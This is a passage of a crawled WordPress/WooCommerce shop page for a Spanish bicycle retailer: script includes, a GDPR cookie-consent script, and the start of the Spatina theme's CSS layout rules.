<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'ad47549e3b',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'ad47549e3b',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7
body_size: 367
content:
/*
Theme Name: Spatina
Theme URI: http://wpbingosite.com/wordpress/spatina/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Spatina is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: spatina
*/
.bypostauthor {
	font-style: italic;
	font-size: 12px;
	color: #757575;
}

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7
body_size: 158914
content:
/*------------------------------------------------------------------
 [Table of contents]
 1. Utilities
 2. Font
 3. Base
 4. Layout
 5. Page
 6. Post
 7. Slideshow
 8. Form
 9. Responsive
 10. Widget
 -------------------------------------------------------------------*/
/* $body-bg:               #e6e6e6 !default; */
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* 1. Utilities */
/* RIGHT TO LEFT */
/******************************************************
 * @package Wpbingo Theme Framework for WordPress
 * @version 1.0
 * @author http://www.wpbingosite.com
 * @copyright Copyright (C) Augus 2016 Wpbingo.com <@emai:wpbingo@gmail.com>.All rights reserved.
 * @license   GNU General Public License version 1
 *******************************************************/
/* ***********************************************************************************************
 MIXIN
 ************************************************************************************************ */
.mp-0 .bwp-widget-banner {
  margin-bottom: 0px; }
  .mp-0.vc_row, .mp-0 .vc_row {
    margin-left: 0px;
    margin-right: 0px; }
    .mp-0.vc_row .vc_column_container > .vc_column-inner, .mp-0 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 0px;
      padding-right: 0px; }

.mp-1 .bwp-widget-banner {
  margin-bottom: 1px; }
  .mp-1.vc_row, .mp-1 .vc_row {
    margin-left: -0.5px;
    margin-right: -0.5px; }
    .mp-1.vc_row .vc_column_container > .vc_column-inner, .mp-1 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 0.5px;
      padding-right: 0.5px; }

.mp-2 .bwp-widget-banner {
  margin-bottom: 2px; }
  .mp-2.vc_row, .mp-2 .vc_row {
    margin-left: -1px;
    margin-right: -1px; }
    .mp-2.vc_row .vc_column_container > .vc_column-inner, .mp-2 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 1px;
      padding-right: 1px; }

.mp-3 .bwp-widget-banner {
  margin-bottom: 3px; }
  .mp-3.vc_row, .mp-3 .vc_row {
    margin-left: -1.5px;
    margin-right: -1.5px; }
    .mp-3.vc_row .vc_column_container > .vc_column-inner, .mp-3 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 1.5px;
      padding-right: 1.5px; }

.mp-4 .bwp-widget-banner {
  margin-bottom: 4px; }
  .mp-4.vc_row, .mp-4 .vc_row {
    margin-left: -2px;
    margin-right: -2px; }
    .mp-4.vc_row .vc_column_container > .vc_column-inner, .mp-4 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 2px;
      padding-right: 2px; }

.mp-5 .bwp-widget-banner {
  margin-bottom: 5px; }
  .mp-5.vc_row, .mp-5 .vc_row {
    margin-left: -2.5px;
    margin-right: -2.5px; }
    .mp-5.vc_row .vc_column_container > .vc_column-inner, .mp-5 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 2.5px;
      padding-right: 2.5px; }

.mp-6 .bwp-widget-banner {
  margin-bottom: 6px; }
  .mp-6.vc_row, .mp-6 .vc_row {
    margin-left: -3px;
    margin-right: -3px; }
    .mp-6.vc_row .vc_column_container > .vc_column-inner, .mp-6 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 3px;
      padding-right: 3px; }

.mp-7 .bwp-widget-banner {
  margin-bottom: 7px; }
  .mp-7.vc_row, .mp-7 .vc_row {
    margin-left: -3.5px;
    margin-right: -3.5px; }
    .mp-7.vc_row .vc_column_container > .vc_column-inner, .mp-7 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 3.5px;
      padding-right: 3.5px; }

.mp-8 .bwp-widget-banner {
  margin-bottom: 8px; }
  .mp-8.vc_row, .mp-8 .vc_row {
    margin-left: -4px;
    margin-right: -4px; }
    .mp-8.vc_row .vc_column_container > .vc_column-inner, .mp-8 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 4px;
      padding-right: 4px; }

.mp-9 .bwp-widget-banner {
  margin-bottom: 9px; }
  .mp-9.vc_row, .mp-9 .vc_row {
    margin-left: -4.5px;
    margin-right: -4.5px; }
    .mp-9.vc_row .vc_column_container > .vc_column-inner, .mp-9 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 4.5px;
      padding-right: 4.5px; }

.mp-10 .bwp-widget-banner {
  margin-bottom: 10px; }
  .mp-10.vc_row, .mp-10 .vc_row {
    margin-left: -5px;
    margin-right: -5px; }
    .mp-10.vc_row .vc_column_container > .vc_column-inner, .mp-10 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 5px;
      padding-right: 5px; }

.mp-11 .bwp-widget-banner {
  margin-bottom: 11px; }
  .mp-11.vc_row, .mp-11 .vc_row {
    margin-left: -5.5px;
    margin-right: -5.5px; }
    .mp-11.vc_row .vc_column_container > .vc_column-inner, .mp-11 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 5.5px;
      padding-right: 5.5px; }

.mp-12 .bwp-widget-banner {
  margin-bottom: 12px; }
  .mp-12.vc_row, .mp-12 .vc_row {
    margin-left: -6px;
    margin-right: -6px; }
    .mp-12.vc_row .vc_column_container > .vc_column-inner, .mp-12 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 6px;
      padding-right: 6px; }

.mp-13 .bwp-widget-banner {
  margin-bottom: 13px; }
  .mp-13.vc_row, .mp-13 .vc_row {
    margin-left: -6.5px;
    margin-right: -6.5px; }
    .mp-13.vc_row .vc_column_container > .vc_column-inner, .mp-13 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 6.5px;
      padding-right: 6.5px; }

.mp-14 .bwp-widget-banner {
  margin-bottom: 14px; }
  .mp-14.vc_row, .mp-14 .vc_row {
    margin-left: -7px;
    margin-right: -7px; }
    .mp-14.vc_row .vc_column_container > .vc_column-inner, .mp-14 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 7px;
      padding-right: 7px; }

.mp-15 .bwp-widget-banner {
  margin-bottom: 15px; }
  .mp-15.vc_row, .mp-15 .vc_row {
    margin-left: -7.5px;
    margin-right: -7.5px; }
    .mp-15.vc_row .vc_column_container > .vc_column-inner, .mp-15 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 7.5px;
      padding-right: 7.5px; }

.mp-16 .bwp-widget-banner {
  margin-bottom: 16px; }
  .mp-16.vc_row, .mp-16 .vc_row {
    margin-left: -8px;
    margin-right: -8px; }
    .mp-16.vc_row .vc_column_container > .vc_column-inner, .mp-16 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 8px;
      padding-right: 8px; }

.mp-17 .bwp-widget-banner {
  margin-bottom: 17px; }
  .mp-17.vc_row, .mp-17 .vc_row {
    margin-left: -8.5px;
    margin-right: -8.5px; }
    .mp-17.vc_row .vc_column_container > .vc_column-inner, .mp-17 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 8.5px;
      padding-right: 8.5px; }

.mp-18 .bwp-widget-banner {
  margin-bottom: 18px; }
  .mp-18.vc_row, .mp-18 .vc_row {
    margin-left: -9px;
    margin-right: -9px; }
    .mp-18.vc_row .vc_column_container > .vc_column-inner, .mp-18 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 9px;
      padding-right: 9px; }

.mp-19 .bwp-widget-banner {
  margin-bottom: 19px; }
  .mp-19.vc_row, .mp-19 .vc_row {
    margin-left: -9.5px;
    margin-right: -9.5px; }
    .mp-19.vc_row .vc_column_container > .vc_column-inner, .mp-19 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 9.5px;
      padding-right: 9.5px; }

.mp-20 .bwp-widget-banner {
  margin-bottom: 20px; }
  .mp-20.vc_row, .mp-20 .vc_row {
    margin-left: -10px;
    margin-right: -10px; }
    .mp-20.vc_row .vc_column_container > .vc_column-inner, .mp-20 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 10px;
      padding-right: 10px; }

.mp-21 .bwp-widget-banner {
  margin-bottom: 21px; }
  .mp-21.vc_row, .mp-21 .vc_row {
    margin-left: -10.5px;
    margin-right: -10.5px; }
    .mp-21.vc_row .vc_column_container > .vc_column-inner, .mp-21 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 10.5px;
      padding-right: 10.5px; }

.mp-22 .bwp-widget-banner {
  margin-bottom: 22px; }
  .mp-22.vc_row, .mp-22 .vc_row {
    margin-left: -11px;
    margin-right: -11px; }
    .mp-22.vc_row .vc_column_container > .vc_column-inner, .mp-22 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 11px;
      padding-right: 11px; }

.mp-23 .bwp-widget-banner {
  margin-bottom: 23px; }
  .mp-23.vc_row, .mp-23 .vc_row {
    margin-left: -11.5px;
    margin-right: -11.5px; }
    .mp-23.vc_row .vc_column_container > .vc_column-inner, .mp-23 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 11.5px;
      padding-right: 11.5px; }

.mp-24 .bwp-widget-banner {
  margin-bottom: 24px; }
  .mp-24.vc_row, .mp-24 .vc_row {
    margin-left: -12px;
    margin-right: -12px; }
    .mp-24.vc_row .vc_column_container > .vc_column-inner, .mp-24 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 12px;
      padding-right: 12px; }

.mp-25 .bwp-widget-banner {
  margin-bottom: 25px; }
  .mp-25.vc_row, .mp-25 .vc_row {
    margin-left: -12.5px;
    margin-right: -12.5px; }
    .mp-25.vc_row .vc_column_container > .vc_column-inner, .mp-25 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 12.5px;
      padding-right: 12.5px; }

.mp-26 .bwp-widget-banner {
  margin-bottom: 26px; }
  .mp-26.vc_row, .mp-26 .vc_row {
    margin-left: -13px;
    margin-right: -13px; }
    .mp-26.vc_row .vc_column_container > .vc_column-inner, .mp-26 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 13px;
      padding-right: 13px; }

.mp-27 .bwp-widget-banner {
  margin-bottom: 27px; }
  .mp-27.vc_row, .mp-27 .vc_row {
    margin-left: -13.5px;
    margin-right: -13.5px; }
    .mp-27.vc_row .vc_column_container > .vc_column-inner, .mp-27 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 13.5px;
      padding-right: 13.5px; }

.mp-28 .bwp-widget-banner {
  margin-bottom: 28px; }
  .mp-28.vc_row, .mp-28 .vc_row {
    margin-left: -14px;
    margin-right: -14px; }
    .mp-28.vc_row .vc_column_container > .vc_column-inner, .mp-28 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 14px;
      padding-right: 14px; }

.mp-29 .bwp-widget-banner {
  margin-bottom: 29px; }
  .mp-29.vc_row, .mp-29 .vc_row {
    margin-left: -14.5px;
    margin-right: -14.5px; }
    .mp-29.vc_row .vc_column_container > .vc_column-inner, .mp-29 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 14.5px;
      padding-right: 14.5px; }

.mp-30 .bwp-widget-banner {
  margin-bottom: 30px; }
  .mp-30.vc_row, .mp-30 .vc_row {
    margin-left: -15px;
    margin-right: -15px; }
    .mp-30.vc_row .vc_column_container > .vc_column-inner, .mp-30 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 15px;
      padding-right: 15px; }

.mp-31 .bwp-widget-banner {
  margin-bottom: 31px; }
  .mp-31.vc_row, .mp-31 .vc_row {
    margin-left: -15.5px;
    margin-right: -15.5px; }
    .mp-31.vc_row .vc_column_container > .vc_column-inner, .mp-31 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 15.5px;
      padding-right: 15.5px; }

.mp-32 .bwp-widget-banner {
  margin-bottom: 32px; }
  .mp-32.vc_row, .mp-32 .vc_row {
    margin-left: -16px;
    margin-right: -16px; }
    .mp-32.vc_row .vc_column_container > .vc_column-inner, .mp-32 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 16px;
      padding-right: 16px; }

.mp-33 .bwp-widget-banner {
  margin-bottom: 33px; }
  .mp-33.vc_row, .mp-33 .vc_row {
    margin-left: -16.5px;
    margin-right: -16.5px; }
    .mp-33.vc_row .vc_column_container > .vc_column-inner, .mp-33 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 16.5px;
      padding-right: 16.5px; }

.mp-34 .bwp-widget-banner {
  margin-bottom: 34px; }
  .mp-34.vc_row, .mp-34 .vc_row {
    margin-left: -17px;
    margin-right: -17px; }
    .mp-34.vc_row .vc_column_container > .vc_column-inner, .mp-34 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 17px;
      padding-right: 17px; }

.mp-35 .bwp-widget-banner {
  margin-bottom: 35px; }
  .mp-35.vc_row, .mp-35 .vc_row {
    margin-left: -17.5px;
    margin-right: -17.5px; }
    .mp-35.vc_row .vc_column_container > .vc_column-inner, .mp-35 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 17.5px;
      padding-right: 17.5px; }

.mp-36 .bwp-widget-banner {
  margin-bottom: 36px; }
  .mp-36.vc_row, .mp-36 .vc_row {
    margin-left: -18px;
    margin-right: -18px; }
    .mp-36.vc_row .vc_column_container > .vc_column-inner, .mp-36 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 18px;
      padding-right: 18px; }

.mp-37 .bwp-widget-banner {
  margin-bottom: 37px; }
  .mp-37.vc_row, .mp-37 .vc_row {
    margin-left: -18.5px;
    margin-right: -18.5px; }
    .mp-37.vc_row .vc_column_container > .vc_column-inner, .mp-37 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 18.5px;
      padding-right: 18.5px; }

.mp-38 .bwp-widget-banner {
  margin-bottom: 38px; }
  .mp-38.vc_row, .mp-38 .vc_row {
    margin-left: -19px;
    margin-right: -19px; }
    .mp-38.vc_row .vc_column_container > .vc_column-inner, .mp-38 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 19px;
      padding-right: 19px; }

.mp-39 .bwp-widget-banner {
  margin-bottom: 39px; }
  .mp-39.vc_row, .mp-39 .vc_row {
    margin-left: -19.5px;
    margin-right: -19.5px; }
    .mp-39.vc_row .vc_column_container > .vc_column-inner, .mp-39 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 19.5px;
      padding-right: 19.5px; }

.mp-40 .bwp-widget-banner {
  margin-bottom: 40px; }
  .mp-40.vc_row, .mp-40 .vc_row {
    margin-left: -20px;
    margin-right: -20px; }
    .mp-40.vc_row .vc_column_container > .vc_column-inner, .mp-40 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 20px;
      padding-right: 20px; }

.mp-41 .bwp-widget-banner {
  margin-bottom: 41px; }
  .mp-41.vc_row, .mp-41 .vc_row {
    margin-left: -20.5px;
    margin-right: -20.5px; }
    .mp-41.vc_row .vc_column_container > .vc_column-inner, .mp-41 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 20.5px;
      padding-right: 20.5px; }

.mp-42 .bwp-widget-banner {
  margin-bottom: 42px; }
  .mp-42.vc_row, .mp-42 .vc_row {
    margin-left: -21px;
    margin-right: -21px; }
    .mp-42.vc_row .vc_column_container > .vc_column-inner, .mp-42 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 21px;
      padding-right: 21px; }

.mp-43 .bwp-widget-banner {
  margin-bottom: 43px; }
  .mp-43.vc_row, .mp-43 .vc_row {
    margin-left: -21.5px;
    margin-right: -21.5px; }
    .mp-43.vc_row .vc_column_container > .vc_column-inner, .mp-43 .vc_row .vc_column_container > .vc_column-inner {
